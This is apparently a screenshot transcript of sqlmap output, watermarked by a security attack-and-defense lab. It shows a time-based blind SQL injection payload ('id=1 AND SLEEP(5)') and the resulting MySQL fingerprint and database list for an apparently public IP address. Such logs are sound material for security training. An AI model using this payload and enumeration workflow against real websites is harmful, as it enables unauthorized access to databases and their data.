 root@GS0nlyu: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[17:29:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[17:29:55] [INFO] fetching database names
[17:29:55] [INFO] fetching number of databases
[17:29:55] [INFO] resumed: 2
[17:29:55] [INFO] resumed: information_schema
[17:29:55] [INFO] resumed: maoshe
available databases [2]:
[*] information_schema
[*] maoshe
[17:29:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
120.203.13.75'
[*] shutting down at 17:29:55
root@GS0nlyu:~#
黑伞攻防实验室